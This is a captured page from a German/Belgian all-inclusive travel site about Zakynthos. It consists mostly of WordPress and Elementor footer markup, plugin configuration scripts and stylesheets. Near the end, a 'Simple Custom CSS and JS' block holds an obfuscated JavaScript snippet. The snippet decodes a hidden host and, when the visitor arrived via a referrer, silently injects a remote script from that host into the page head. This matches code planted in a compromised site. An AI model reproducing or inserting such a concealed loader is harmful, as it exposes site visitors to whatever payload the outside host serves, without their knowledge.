			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b012910 elementor-widget elementor-widget-heading" data-id="5b012910" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.allinclusiveurlaub.de">DE</a> | <a href="https://www.allinclusive.be">BE</a> | <a href="https://www.allinclusive.be">NL</a>    -  © 2013 - 2024 - Alle Rechte vorbehalten</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-55e391f1" data-id="55e391f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be387ba elementor-widget elementor-widget-heading" data-id="be387ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/sitemap/">Sitemap</a> | <a href="/datenschutz-bestimmungen/">Privacy Policy</a> | Allinclusiveurlaub.de</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-8077-css' href='https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-8077.css?ver=1728295162' media='all' />
<link rel='stylesheet' id='widget-testimonial-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/css/widget-testimonial.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.91.0' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://www.allinclusiveurlaub.de/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.91.0' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css'>

        #metaslider_209.flexslider .slides li {margin-right: 125px !important;}@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
</style>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.allinclusiveurlaub.de\/wp-admin\/admin-ajax.php","nonce":"0ec85d41b5","i18n":{"added":"Toegevoegd ","compare":"Vergelijk","loading":"Bezig met laden..."},"eael_translate_text":{"required_text":"is een vereist veld","invalid_text":"Ongeldig","billing_text":"Facturering","shipping_text":"Verzending","fg_mfp_counter_text":"van"},"page_permalink":"https:\/\/www.allinclusiveurlaub.de\/griechenland\/zakynthos\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobiel portretmodus","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschapsmodus","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portretmodus","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschapsmodus","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.6" id="eael-general-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.91.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_209 = function($) {
            $('#metaslider_209').flexslider({ 
                slideshowSpeed:3000,
                animation:'slide',
                controlNav:false,
                directionNav:true,
                pauseOnHover:false,
                direction:'horizontal',
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:true,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                itemWidth:150,
                minItems:1,
                move:1,
                itemMargin:125
            });
            $(document).trigger('metaslider/initialized', '#metaslider_209');
        };
        var timer_metaslider_209 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_209, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_209, 1) : metaslider_209(window.jQuery);
        };
        timer_metaslider_209();
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https:\/\/www.allinclusiveurlaub.de"};
</script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.91.0" id="metaslider-script-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.91.0" id="metaslider-easing-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.allinclusiveurlaub.de\/wp-admin\/admin-ajax.php","nonce":"4be0ca2b39","urls":{"assets":"https:\/\/www.allinclusiveurlaub.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.allinclusiveurlaub.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"nl_BE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.allinclusiveurlaub.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Delen op Facebook","shareOnTwitter":"Delen op Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselWrapperAriaLabel":"Carousel | Horizontaal scrollen: pijl links & rechts","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar de slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portretmodus","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschapsmodus","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portretmodus","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschapsmodus","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.allinclusiveurlaub.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.allinclusiveurlaub.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.allinclusiveurlaub.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d0721c4ae1"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":938,"title":"All%20Inclusive%20Urlaub%20Zakynthos%20%7C%20Beste%20Reisen","excerpt":"","featuredImage":"https:\/\/www.allinclusiveurlaub.de\/wp-content\/uploads\/2020\/04\/fuertaventura-all-inclusive-1024x678.jpeg"}};
</script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.5" id="elementor-frontend-js"></script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.3" id="pro-elements-handlers-js"></script>
<script id="atc-swiper-js-js-extra">
var atcSwiperVar = {"has_pro":""};
</script>
<script src="https://www.allinclusiveurlaub.de/wp-content/plugins/advanced-testimonial-carousel-for-elementor/assets/js/atc-testimonial.js?ver=3.0.4" id="atc-swiper-js-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- fa92c1c6dda4a8322e478730f1c8031d --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-938.css?ver=1728465796
body_size: 899
content:
.elementor-938 .elementor-element.elementor-element-067cdec:not(.elementor-motion-effects-element-type-background), .elementor-938 .elementor-element.elementor-element-067cdec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.allinclusiveurlaub.de/wp-content/uploads/2020/04/griekenland-all-inclusive-vakantie.jpeg");background-position:center center;}.elementor-938 .elementor-element.elementor-element-067cdec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-938 .elementor-element.elementor-element-067cdec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-938 .elementor-element.elementor-element-6f0f4db:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-938 .elementor-element.elementor-element-6f0f4db > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(2, 1, 1, 0.4);}.elementor-938 .elementor-element.elementor-element-6f0f4db > .elementor-element-populated, .elementor-938 .elementor-element.elementor-element-6f0f4db > .elementor-element-populated > .elementor-background-overlay, .elementor-938 .elementor-element.elementor-element-6f0f4db > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-938 .elementor-element.elementor-element-6f0f4db > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-938 .elementor-element.elementor-element-6f0f4db > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-938 .elementor-element.elementor-element-d7ac9a8{text-align:center;}.elementor-938 .elementor-element.elementor-element-d7ac9a8 .elementor-heading-title{color:#FFFFFF;text-shadow:2px 2px 0px rgba(0,0,0,0.3);}.elementor-938 .elementor-element.elementor-element-831a78e{text-align:center;color:#FFFFFF;font-size:16px;}.elementor-938 .elementor-element.elementor-element-c4e0c5a .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#FF8000;}.elementor-938 .elementor-element.elementor-element-c4e0c5a .elementor-button:hover, .elementor-938 .elementor-element.elementor-element-c4e0c5a .elementor-button:focus{background-color:#E37A11;}.elementor-938 .elementor-element.elementor-element-1b0ff74{--spacer-size:30px;}.elementor-938 .elementor-element.elementor-element-6dd448f{text-align:center;}.elementor-938 .elementor-element.elementor-element-6dd448f .elementor-heading-title{color:#7A7A7A;}.elementor-938 .elementor-element.elementor-element-a3910b3{text-align:center;}.elementor-938 .elementor-element.elementor-element-3bac457{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-938 .elementor-element.elementor-element-3bac457 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-938 .elementor-element.elementor-element-e2772d3{text-align:center;}.elementor-938 .elementor-element.elementor-element-e2772d3 .elementor-heading-title{color:#FF8000;}.elementor-938 .elementor-element.elementor-element-d83be36{text-align:center;}.elementor-938 .elementor-element.elementor-element-d83be36 .elementor-heading-title{color:#7A7A7A;}.elementor-938 .elementor-element.elementor-element-d92bb1e{text-align:center;}.elementor-938 .elementor-element.elementor-element-3cbaa85{--spacer-size:30px;}.elementor-938 .elementor-element.elementor-element-31544c6:not(.elementor-motion-effects-element-type-background), .elementor-938 .elementor-element.elementor-element-31544c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4D2A7;}.elementor-938 .elementor-element.elementor-element-31544c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3.5em 0em 3.5em 0em;}.elementor-938 .elementor-element.elementor-element-31544c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-938 .elementor-element.elementor-element-6246577{--spacer-size:30px;}.elementor-938 .elementor-element.elementor-element-b208788{text-align:center;}.elementor-938 .elementor-element.elementor-element-b208788 .elementor-heading-title{color:#7A7A7A;}.elementor-938 .elementor-element.elementor-element-07ec2ba{text-align:center;}.elementor-938 .elementor-element.elementor-element-e51b9f2{text-align:center;}.elementor-938 .elementor-element.elementor-element-e51b9f2 .elementor-heading-title{color:#7A7A7A;}.elementor-938 .elementor-element.elementor-element-057260f{--spacer-size:30px;}.elementor-938 .elementor-element.elementor-element-7d63636{text-align:center;}.elementor-938 .elementor-element.elementor-element-7d63636 .elementor-heading-title{color:#7A7A7A;}.elementor-938 .elementor-element.elementor-element-40102c2{text-align:center;}.elementor-938 .elementor-element.elementor-element-8d73271{text-align:center;}.elementor-938 .elementor-element.elementor-element-8d73271 .elementor-heading-title{color:#7A7A7A;}.elementor-938 .elementor-element.elementor-element-ddb65f0{--spacer-size:30px;}:root{--page-title-display:none;}/* Start custom CSS for shortcode, class: .elementor-element-11bed2a */.elementor-938 .elementor-element.elementor-element-11bed2a tbody{
    display:flex;
    flex-wrap:wrap;
    margin-left: -10px;
    margin-right: -10px;
}

.elementor-938 .elementor-element.elementor-element-11bed2a td{
   display:block;
   border: none;
   width:100%;
}

.elementor-938 .elementor-element.elementor-element-11bed2a tr{
    margin: 10px;
    padding: 16px;
    display:block;
    width: calc(25% - 20px);
    background: #FFFFFF;
    box-shadow: 0px 4px 24px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
}


.elementor-938 .elementor-element.elementor-element-11bed2a td strong{
    color: #333333;
    font-weight: bold;
    font-size: 20px;
    line-height: 28px;
}
.elementor-938 .elementor-element.elementor-element-11bed2a .column-1, .elementor-938 .elementor-element.elementor-element-11bed2a .column-2, .elementor-938 .elementor-element.elementor-element-11bed2a .column-3{
    display:none;
}

.elementor-938 .elementor-element.elementor-element-11bed2a .button_success{
    width: 100%;
    padding: 10px;
    font-weight: bold;
    font-size: 14px;
    line-height: 19px;
    border-radius: 5px;
    background: #35CC00;
    display: block;
    height: 39px;
    text-align: center;
}


@media (max-width: 1024px){
    .elementor-938 .elementor-element.elementor-element-11bed2a tr{
        width: calc(33.3% - 20px);
    }
}

@media (max-width: 767px){
    .elementor-938 .elementor-element.elementor-element-11bed2a tr{
        width: calc(50% - 20px);
    }
}

@media (max-width: 500px){
    .elementor-938 .elementor-element.elementor-element-11bed2a tr{
        width: calc(100% - 20px);
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-4140.css?ver=1728295158
body_size: 459
content:
.elementor-4140 .elementor-element.elementor-element-9e164f6 > .elementor-container{min-height:12px;}.elementor-4140 .elementor-element.elementor-element-9e164f6:not(.elementor-motion-effects-element-type-background), .elementor-4140 .elementor-element.elementor-element-9e164f6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FC83131F;}.elementor-4140 .elementor-element.elementor-element-9e164f6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4140 .elementor-element.elementor-element-9e164f6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4140 .elementor-element.elementor-element-12b1790.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4140 .elementor-element.elementor-element-12b1790.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4140 .elementor-element.elementor-element-f0ae3b7{text-align:left;}.elementor-4140 .elementor-element.elementor-element-f0ae3b7 img{width:100%;max-width:233px;}.elementor-bc-flex-widget .elementor-4140 .elementor-element.elementor-element-f6b25a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4140 .elementor-element.elementor-element-f6b25a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-menu-toggle{margin-left:auto;background-color:#02010100;}.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu .elementor-item{font-size:14px;font-weight:700;text-transform:capitalize;}.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--main .elementor-item{color:#333333;fill:#333333;padding-left:12px;padding-right:12px;padding-top:25px;padding-bottom:25px;}.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--main .elementor-item:focus{color:#333333;fill:#333333;}.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--dropdown a:hover,
					.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4140 .elementor-element.elementor-element-12beca0 .elementor-nav-menu--dropdown a.highlighted{background-color:#FF8000;}.elementor-4140 .elementor-element.elementor-element-12beca0 div.elementor-menu-toggle{color:#188CD4;}.elementor-4140 .elementor-element.elementor-element-12beca0 div.elementor-menu-toggle svg{fill:#188CD4;}@media(max-width:1024px){.elementor-4140 .elementor-element.elementor-element-12beca0{--nav-menu-icon-size:27px;}}@media(min-width:768px){.elementor-4140 .elementor-element.elementor-element-12b1790{width:27.937%;}.elementor-4140 .elementor-element.elementor-element-f6b25a2{width:72.063%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4140 .elementor-element.elementor-element-12b1790{width:80%;}.elementor-4140 .elementor-element.elementor-element-f6b25a2{width:20%;}}@media(max-width:767px){.elementor-4140 .elementor-element.elementor-element-12b1790{width:80%;}.elementor-4140 .elementor-element.elementor-element-f0ae3b7{text-align:left;}.elementor-4140 .elementor-element.elementor-element-f0ae3b7 img{max-width:162px;}.elementor-4140 .elementor-element.elementor-element-f6b25a2{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://www.allinclusiveurlaub.de/wp-content/uploads/elementor/css/post-8077.css?ver=1728295162
body_size: 318
content:
.elementor-8077 .elementor-element.elementor-element-3a2417f{text-align:center;}.elementor-8077 .elementor-element.elementor-element-3a2417f .elementor-heading-title{color:#DE7A01;font-size:38px;line-height:1.2em;}.elementor-8077 .elementor-element.elementor-element-e53da59 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(2px/2);}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(2px/2);}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(2px/2);margin-left:calc(2px/2);}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-2px/2);margin-left:calc(-2px/2);}body.rtl .elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-2px/2);}body:not(.rtl) .elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-2px/2);}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-icon i{color:#23A455;transition:color 0.3s;}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-icon svg{fill:#23A455;transition:fill 0.3s;}.elementor-8077 .elementor-element.elementor-element-ab76b8e{--e-icon-list-icon-size:28px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-icon{padding-right:14px;}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-item > a{font-size:1.125em;line-height:1.5em;}.elementor-8077 .elementor-element.elementor-element-ab76b8e .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-8077 .elementor-element.elementor-element-2bbf221 img{border-radius:50% 50% 50% 50%;}.elementor-8077 .elementor-element.elementor-element-12c9a7c .elementor-testimonial-wrapper{text-align:center;}.elementor-8077 .elementor-element.elementor-element-12c9a7c .elementor-testimonial-content{color:#333333;}.elementor-8077 .elementor-element.elementor-element-12c9a7c .elementor-testimonial-name{color:#FF8000;}